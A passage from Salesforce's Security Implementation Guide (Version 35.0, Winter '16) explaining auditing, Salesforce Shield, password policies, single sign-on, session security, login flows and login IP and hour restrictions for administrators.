

# Security Implementation Guide

Version 35.0, Winter '16





© Copyright 2000–2015 salesforce.com, inc. All rights reserved. Salesforce is a registered trademark of salesforce.com, inc., as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.

# **CONTENTS**



### **Contents**



**Contents**



### **Contents**



# <span id="page-6-0"></span>**CHAPTER 1** Security Overview

Salesforce security features help protect your data and applications out of the box. You can also implement your own security scheme to reflect the structure and needs of your organization.

Salesforce limits exposure of data to the users that act on it. Implement security controls that you think are appropriate for the sensitivity of your data. Your data is protected from unauthorized access from outside your company, but you must also safeguard it from inappropriate usage by your users.

### IN THIS SECTION:

### [Trust and Salesforce](#page-6-1)

Trust starts with transparency. That's why Salesforce displays real-time information on system performance and security on the trust site at *http://trust.salesforce.com*. This site provides live data on system performance, alerts for current and recent phishing and malware attempts, and tips on best security practices for your organization.

### [Auditing](#page-7-0)

Auditing doesn't secure your organization by themselves, but it can provide information about usage of the system, which can be critical in diagnosing potential or real security issues. It is important that someone in your organization perform regular audits to detect potential abuse. The other security features Salesforce provides are preventative.

#### [Salesforce Shield](#page-8-0)

Salesforce Shield is a trio of security tools that developers can use to build a new level of trust, transparency, compliance, and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your Salesforce administrator if Salesforce Shield is available in your organization.

### <span id="page-6-1"></span>[Salesforce Security Film Festival](#page-8-1)

Check out these videos for a quick shot of knowledge about ways you can protect your data and users.

# Trust and Salesforce

Trust starts with transparency. That's why Salesforce displays real-time information on system performance and security on the trust site at *http://trust.salesforce.com*. This site provides live data on system performance, alerts for current and recent phishing and malware attempts, and tips on best security practices for your organization.

- **•** Phishing is a social engineering technique that attempts to acquire sensitive information such as usernames, passwords and credit card details by getting users to enter details at a fake website that looks like the legitimate one. You can report phishing by clicking the **Report a Suspicious Email** link under the **Trust** tab at [http://trust.salesforce.com.](http://trust.salesforce.com)
- **•** Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term used to cover a variety of forms of hostile, intrusive, or annoying software, and it includes computer viruses and spyware.

# What Salesforce is Doing

Customer security is the foundation of customer success, so Salesforce will continue to implement the best possible practices and technologies in this area. Recent and ongoing actions include:

- Actively monitoring and analyzing logs to enable proactive alerts to customers who have been affected.
- **•** Collaborating with leading security vendors and experts on specific threats.
- **•** Executing swift strategies to remove or disable fraudulent sites (often within an hour of detection).
- **•** Reinforcing security education and tightening access policies within Salesforce.
- **•** Evaluating and developing new technologies both for our customers and for deployment within our infrastructure.

# What Salesforce Recommends You Do

Salesforce is committed to setting the standards in software-as-a-service as an effective partner in customer security. So, in addition to internal efforts, Salesforce strongly recommends that customers implement the following changes to enhance security:

- **•** Keep an eye on the Security tab on the trust site. It provides valuable information that can help you safeguard your company's data.
- **•** Modify your Salesforce implementation to activate IP range restrictions. This will allow users to access Salesforce only from your corporate network or VPN. For more information, see [Setting Login Restrictions](#page-14-0) on page 9.
- **•** Set session security restrictions to make spoofing more difficult. For more information, see [Modify Session Security Settings](#page-23-0) on page 18
- **•** Educate your employees not to open suspect emails and to be vigilant in guarding against phishing attempts.
- **•** Use security solutions from leading vendors such as Symantec to deploy spam filtering and malware protection.
- **•** Designate a security contact within your organization so that Salesforce can more effectively communicate with you. Contact your Salesforce representative with this information.
- **•** Consider using two-factor authentication techniques, such as RSA tokens, to restrict access to your network. For more information, see [Salesforce Two-Factor Authentication](#page-30-1) on page 25

<span id="page-7-0"></span>Salesforce has a Security Incident Response Team to respond to any security issues. To report a security incident or vulnerability to Salesforce, please contact [security@salesforce.com](mailto:security@salesforce.com). Describe the issue in detail, and the team will respond promptly.

# Auditing

Auditing doesn't secure your organization by themselves, but it can provide information about usage of the system, which can be critical in diagnosing potential or real security issues. It is important that someone in your organization perform regular audits to detect potential abuse. The other security features Salesforce provides are preventative.

### **Record Modification Fields**

All objects include fields to store the name of the user who created the record and who last modified the record. This provides some basic auditing information.

### **Login History**

You can review a list of successful and failed login attempts to your organization for the past six months. See [Monitor Login History](#page-119-1) on page 114.

### **Field History Tracking**

You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although auditing is available for all custom objects, only some standard objects allow field-level auditing. See [Track Field History](#page-121-0) on page 116.

### **Setup Audit Trail**

Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organization's configuration. See [Monitor Setup Changes](#page-125-0) on page 120.

# <span id="page-8-0"></span>Salesforce Shield

Salesforce Shield is a trio of security tools that developers can use to build a new level of trust, transparency, compliance, and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your Salesforce administrator if Salesforce Shield is available in your organization.

# Platform Encryption

Platform Encryption allows you to natively encrypt your most sensitive data at rest across all your Salesforce apps. This helps you protect PII, sensitive, confidential, or proprietary data and meet both external and internal data compliance policies while keeping critical app functionality — like search, workflow, and validation rules. You keep full control over encryption keys and can set encrypted data permissions to protect sensitive data from unauthorized users. See [Platform Encryption.](#page-129-0) on page 124

# Event Monitoring

Event Monitoring gives you access to detailed performance, security, and usage data on all your Salesforce apps. Every interaction is tracked and accessible via API, so you can view it in the data visualization app of your choice. See who is accessing critical business data when, and from where. Understand user adoption across your apps. Troubleshoot and optimize performance to improve end-user experience. Event Monitoring data can be easily imported into any data visualization or application monitoring tool like Wave Analytics, Splunk, or New Relic. To get started, check out our [Event Monitoring](https://developer.salesforce.com/trailhead/module/event_monitoring) training course.

# Field Audit Trail

Field Audit Trail lets you know the state and value of your data for any date, at any time. You can use it for regulatory compliance, internal governance, audit, or customer service. Built on a big data backend for massive scalability, Field Audit Trail helps companies create a forensic data-level audit trail with up to 10 years of history, and set triggers for when data is deleted. See [Field Audit Trail](#page-124-0) on page 119.

### <span id="page-8-1"></span>SEE ALSO:

[Introducing Salesforce Shield](http://www.salesforce.com/platform/shield/)

# Salesforce Security Film Festival

Check out these videos for a quick shot of knowledge about ways you can protect your data and users.

- [Introduction to the Salesforce Security Model](https://www.youtube.com/watch?v=c1ccSXlVjXk)
- [Workshop: What's Possible with Salesforce Data Access and Security](https://www.youtube.com/watch?v=17dr2GMvgd8)
- [Security and the Salesforce Platform: Patchy Morning Fog Clearing to Midday](https://www.youtube.com/watch?v=d7ajJDt9JVI)
- [Understanding Multitenancy and the Architecture of the Salesforce Platform](https://www.youtube.com/watch?v=jeysYua6ENs)

# <span id="page-9-0"></span>**CHAPTER 2** User Authentication

Authentication is the process of confirming the truth of each logged in user's identity to prevent unauthorized access to your organization or its data. Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs in.

Salesforce issues a session cookie only to record encrypted authentication information for the duration of a specific session. The session cookie does not include either the username or password of the user. Salesforce does not use cookies to store other confidential user and session information, but instead implements more advanced security methods based on dynamic data and encoded session IDs.

### IN THIS SECTION:

#### [Passwords](#page-10-0)

As an administrator, you can use a combination of password policies, expiration times, required resets, and lockouts to ensure that your users' passwords are strong and secure.

#### [Single Sign-on Overview](#page-10-1)

Salesforce has its own system of user authentication, but you may prefer to use an existing single sign-on capability to simplify and standardize user authentication for your organization.

### [My Domain](#page-11-0)

Using My Domain, you can define a custom Salesforce domain name. A custom domain name helps you manage login and authentication for your organization in several key ways.

### [Identity Providers](#page-11-1)

An identity provider is a trusted provider that lets you use single sign-on to access other websites. A service provider is a website that hosts applications. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access other applications directly from Salesforce using single sign-on. Single sign-on can be a great help to your users: instead of having to remember many passwords, they only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization, which means users don't have to switch between programs.

### [Network-Based Security](#page-11-2)

Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more difficult for an attacker to use stolen credentials.

### [Session Security](#page-12-1)

Use session security to limit exposure to your network when a user leaves their computer unattended while still logged on. It also limits the risk of internal attacks, such as when one employee tries to use another employee's session.

### [Custom Login Flows](#page-12-2)

Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users, provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.

### [Configure User Authentication](#page-13-0)

Choose login settings to ensure that your users are who they say that they are.

# <span id="page-10-0"></span>Passwords

As an administrator, you can use a combination of password policies, expiration times, required resets, and lockouts to ensure that your users' passwords are strong and secure.

- **•** Password policies—Set various password and login policies, such as specifying an amount of time before all users' passwords expire and the level of complexity required for passwords. See [Set Password Policies](#page-19-0) on page 14.
- **•** User password expiration—Expire the passwords for all users in your organization, except for users with "Password Never Expires" permission. See [Expire Passwords for Your Users](#page-22-0) on page 17.
- **•** User password resets—Reset the password for specified users. See "Reset Passwords for Your Users" in the Salesforce Help.
- **•** Login attempts and lockout periods—If a user is locked out of Salesforce because of too many failed login attempts, you can unlock them. See "Edit Users" in the Salesforce Help.

# Password Requirements

A password can't contain a user's username and can't match a user's first or last name. Passwords also can't be too simple. For example, a user can't change their password to *password*.

For all editions, a new organization has the following default password requirements. You can change these password policies in all editions, except for Personal Edition.

- **•** A password must contain at least eight characters, including one alphabetic character and one number.
- <span id="page-10-1"></span>**•** The security question's answer can't contain the user's password.
- **•** When users change their password, they can't reuse their last three passwords.

# Single Sign-on Overview

Salesforce has its own system of user authentication, but you may prefer to use an existing single sign-on capability to simplify and standardize user authentication for your organization.

You have two options to implement single sign-on—federated authentication using Security Assertion Markup Language (SAML) or delegated authentication.

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall
- **–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Password policies available in: **All** Editions

### USER PERMISSIONS

To set password policies:

**•** "Manage Password Policies"

To reset user passwords and unlock users:

**•** "Reset User Passwords and Unlock Users"

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

# <span id="page-11-0"></span>My Domain

Using My Domain, you can define a custom Salesforce domain name. A custom domain name helps you manage login and authentication for your organization in several key ways.

- **•** Highlight your business identity with your unique domain URL.
- **•** Brand your login screen and customize right-frame content.
- **•** Block or redirect page requests that don't use the new domain name.
- **•** Access increased support for single sign-on. My Domain is required to use some Salesforce Identity features, such as authentication providers and identity providers.
- **•** Set custom login policy and determine how users are authenticated.
- <span id="page-11-1"></span>**•** Let users select an alternate identity provider from the login page.

For more information, see "My Domain" in the Salesforce online help.

# Identity Providers

An identity provider is a trusted provider that lets you use single sign-on to access other websites. A service provider is a website that hosts applications. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access other applications directly from Salesforce using single sign-on. Single sign-on can be a great help to your users: instead of having to remember many passwords, they only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization, which means users don't have to switch between programs.

<span id="page-11-2"></span>For more information, see "Identity Providers and Service Providers" in the Salesforce online help.

# Network-Based Security

Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more difficult for an attacker to use stolen credentials.

To enhance network-based security, you can restrict the hours during which users can log in. You can also restrict the range of IP addresses from which users can log in and access Salesforce. If IP address restrictions are defined for a user's profile and a login originates from an unknown IP address, Salesforce does not allow the login. These restrictions help protect your data from unauthorized access and phishing attacks.

To set the organization-wide list of trusted IP addresses from which users can always log in without a login challenge, see [Set Trusted](#page-22-1) [IP Ranges for Your Organization](#page-22-1) on page 17. To restrict login hours by profile, or to restrict login and access requests by IP addresses for specific profiles, see [Setting Login Restrictions](#page-14-0) on page 9.

IN THIS SECTION:

[CAPTCHA Security for Data Exports](#page-12-0)

# <span id="page-12-0"></span>CAPTCHA Security for Data Exports

By request, Salesforce can also require users to pass a user verification test to export data from Salesforce. This simple, text-entry test helps prevent malicious programs from accessing your organization's data, as well as reducing the risk of automated attacks. CAPTCHA is a type of network-based security. To pass the test, users must type two words displayed on an overlay into the overlay's text box field, and click a **Submit** button. Salesforce uses CAPTCHA technology provided by [reCaptcha](http://recaptcha.net/) to verify that a person, as opposed to an automated program, has correctly entered the text into the overlay. CAPTCHA stands for "Completely Automated Public Turing test to tell Computers and Humans Apart."

# <span id="page-12-1"></span>Session Security

Use session security to limit exposure to your network when a user leaves their computer unattended while still logged on. It also limits the risk of internal attacks, such as when one employee tries to use another employee's session.

After logging in, a user establishes a session with the platform. You can control when that session expires. Session expiration allows you to select a timeout for user sessions. The default session timeout is two hours of inactivity. When the session timeout is reached, users are prompted with a dialog that allows them to log out or continue working. If they do not respond to this prompt, they are automatically logged out.

 $\sqrt{2}$ Note: When a user closes a browser window or tab they are not automatically logged off from their Salesforce session. Please ensure that your users are aware of this, and that they end all sessions properly by clicking *Your Name* > **Logout**.

By default, Salesforce uses TLS (Transport Layer Security) and requires secure connections (HTTPS) for all communication. The Require secure connections (HTTPS) setting determines whether TLS (HTTPS) is required for access to Salesforce, apart from Force.com sites, which can still be accessed using HTTP. If you ask Salesforce to disable this setting and change the URL from https:// to http://, you can still access the application. However, you should require all sessions to use TLS for added security. See [Modify Session](#page-23-0) [Security Settings](#page-23-0) on page 18.

<span id="page-12-2"></span>You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level. For details, see [Session-level Security](#page-26-0) on page 21.

# Custom Login Flows

Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users, provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.

Use the Flow Designer to create login flows, and then associate those flows with specific profiles in your organization. You can connect the same flow to multiple profiles. Users with the profile are directed to the login flow after they authenticate, but before the user is directed to the organization's content. The login flow screens are embedded within the standard Salesforce login page for an integrated user login experience.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Login flows support all the Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider. You can apply login flows to Salesforce organizations, communities, and portals.

<span id="page-13-0"></span>Note: You can't apply login flows to API logins or when sessions are passed to the UI through frontdoor.jsp from a non-UI login process. Only flows of type Flow are supported.

# Configure User Authentication

Choose login settings to ensure that your users are who they say that they are.

#### IN THIS SECTION:

#### [Setting Login Restrictions](#page-14-0)

#### [Set Password Policies](#page-19-0)

To ensure that the appropriate level of password security is used for your organization, specify password requirements with Password Policies settings.

### [Expire Passwords for Your Users](#page-22-0)

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization.

### [Set Trusted IP Ranges for Your Organization](#page-22-1)

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

#### [Modify Session Security Settings](#page-23-0)

You can modify session security settings to specify connection type, timeout settings, and more.

#### [Create a Login Flow](#page-28-0)

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

#### [Connect a Login Flow to a Profile](#page-30-0)

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

### [Salesforce Two-Factor Authentication](#page-30-1)

Salesforce admins can enhance security by requiring a second level of authentication on every login, called "two-factor authentication" (2FA). You can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or logging in from an unrecognized IP address.

[Enabling Single Sign-On](#page-34-0)

[Connected Apps](#page-37-0)

[Desktop Client Access](#page-40-0)

# <span id="page-14-0"></span>Setting Login Restrictions

To help protect your organization's data against unauthorized access, you have several options for setting login and access restrictions.

### **Login Hours**

For each profile, you can set the hours when users can log in. See:

- **•** [View and Edit Login Hours in the Enhanced Profile User Interface](#page-18-0)
- **•** [View and Edit Login Hours in the Original Profile User Interface](#page-18-1)

### **Two-Factor Authentication for User Interface Logins**

For each profile, you can require users to enter a time-based token as a second form of authentication when they log in via the user interface. See [Set Two-Factor Authentication Login Requirements](#page-32-0) on page 27.

### **Two-Factor Authentication for API Logins**

For each profile, you can allow the use of a time-based token to access the service instead of the standard security token. If users add a time-based token to their account and this permission is enabled, they must use this token instead of the standard security token whenever it's requested, such as when resetting the account's password. See [Set Two-Factor Authentication Requirements](#page-33-0) [for API Access](#page-33-0) on page 28.

### **Login IP Address Ranges**

For Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can set the Login IP Range addresses from which users can log in on an individual profile. Users outside of the Login IP Range set on a profile can't access your Salesforce organization. See:

- **•** [Restricting Login IP Ranges in the Enhanced Profile User Interface](#page-16-0)
- **•** [Restrict Login IP Addresses in the Original Profile User Interface](#page-17-0)

